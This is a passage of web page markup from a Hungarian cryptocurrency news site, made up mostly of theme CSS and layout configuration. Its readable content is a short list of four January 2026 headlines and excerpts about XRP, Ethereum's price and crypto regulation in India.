.comment-edit-link{font-family:Poppins!important}.tdi_95 .comment-content p{font-family:Poppins!important}.tdi_95 .comment-reply-link{font-family:Poppins!important}.tdi_95 .comment-reply-title{font-family:Poppins!important}.tdi_95 input[type=text],.tdi_95 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:18px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}.tdi_95 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdi_96 .td-image-wrap{padding-bottom:60%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_96 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_96 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_96 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_96 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:30px}.tdi_96 .page-nav .pages{padding-right:0}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:12px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:20px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:18px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-67007","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "2";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "4";
block_tdi_96.found_posts = "20033";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "5009";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kriptovaluta/" class="td-post-category" >Kriptovaluta</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/nem-vilagos-hogy-tamogatja-vagy-hatraltatja-e-az-xrp-t-a-halozat-stablecoinja/"  rel="bookmark" class="td-image-wrap " title="Nem világos, hogy támogatja vagy hátráltatja-e az XRP-t a hálózat stablecoinja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-15-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/nem-vilagos-hogy-tamogatja-vagy-hatraltatja-e-az-xrp-t-a-halozat-stablecoinja/"  rel="bookmark" title="Nem világos, hogy támogatja vagy hátráltatja-e az XRP-t a hálózat stablecoinja">Nem világos, hogy támogatja vagy hátráltatja-e az XRP-t a hálózat stablecoinja</a></h3>
                    <div class="td-excerpt">Egyes feltételezések szerint az XRP hirtelen haszontalanná és kevésbé jelentőssé vált a Ripple stablecoinja, az RLUSD bevezetése után.


Az XFinanceBull néven posztoló piaci elemző nemrég az...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T20:53:06+01:00" >2026.01.23.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/ethereum/" class="td-post-category" >Ethereum</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mar-a-2000-dollart-celoznak-az-ethereum-medvei/"  rel="bookmark" class="td-image-wrap " title="Már a 2000 dollárt céloznák az ethereum medvéi?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/medve-1-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mar-a-2000-dollart-celoznak-az-ethereum-medvei/"  rel="bookmark" title="Már a 2000 dollárt céloznák az ethereum medvéi?">Már a 2000 dollárt céloznák az ethereum medvéi?</a></h3>
                    <div class="td-excerpt">Az ethereum az elmúlt 24 órában mérsékelt emelkedést mutatott, és rövid időre visszaszerezte a 3000 dolláros lélektani szintet.


A csökkenő ETH-kereslet azonban, amit a spot ethereum-ETF-ekből...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:46:55+01:00" >2026.01.23.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kriptovaluta/" class="td-post-category" >Kriptovaluta</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/indiai-korkep-5-billio-dollaros-kriptoforgalom-kozepkori-szabalyozas/"  rel="bookmark" class="td-image-wrap " title="Indiai körkép: 5 billió dolláros kriptoforgalom, középkori szabályozás" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/india-1-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/indiai-korkep-5-billio-dollaros-kriptoforgalom-kozepkori-szabalyozas/"  rel="bookmark" title="Indiai körkép: 5 billió dolláros kriptoforgalom, középkori szabályozás">Indiai körkép: 5 billió dolláros kriptoforgalom, középkori szabályozás</a></h3>
                    <div class="td-excerpt">A kriptovaluták már nem képezik viták tárgyát. A kormányok már nem azon gondolkodnak, hogy a digitális eszközöknek van-e helyük a pénzügyi rendszerben, hanem terveket készítenek...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:01:28+01:00" >2026.01.23.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/ethereum/" class="td-post-category" >Ethereum</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/kriptovaluta-piac-mennyi-az-ethereum-arfolyama/"  rel="bookmark" class="td-image-wrap " title="Kriptovaluta-piac: mennyi az Ethereum árfolyama?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ethereum-4-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/kriptovaluta-piac-mennyi-az-ethereum-arfolyama/"  rel="bookmark" title="Kriptovaluta-piac: mennyi az Ethereum árfolyama?">Kriptovaluta-piac: mennyi az Ethereum árfolyama?</a></h3>
                    <div class="td-excerpt">Az Ethereumot 2015-ben hozta létre Vitalik Buterin programozó azzal a céllal, hogy egy decentralizált és együttműködésen alapuló alkalmazások fejlesztésére alkalmas eszközt biztosítson.
Az Ether, közismert nevén...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:36:30+01:00" >2026.01.23.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_96" data-td_block_id="tdi_96">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_99 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style>
<style>.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_99 .td-image-container,.ie11 .tdi_99 .td-image-container{flex:0 0 auto}.tdi_99 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:1}body .tdi_99 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_99 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_99 .td_module_wrap{float:right}.tdi_99 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_99 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-read-more{display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_99 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media 